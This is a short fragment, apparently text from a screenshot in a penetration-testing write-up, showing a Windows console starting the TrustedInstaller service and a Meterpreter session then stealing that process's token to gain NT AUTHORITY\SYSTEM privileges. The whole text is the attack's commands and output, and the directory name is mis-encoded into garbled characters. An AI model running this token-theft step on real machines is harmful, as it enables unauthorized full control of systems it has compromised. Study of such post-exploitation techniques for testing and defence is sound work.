 C:\360��ȫ���������>sc start TrustedInstaller
sc start TrustedInstaller
SERVICE_NAME: TrustedInstaller
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 2212
FLAGS :
C:\360��ȫ���������>exit
exit
meterpreter > steal_token 2212
Stolen token with username: NT AUTHORITY\SYSTEM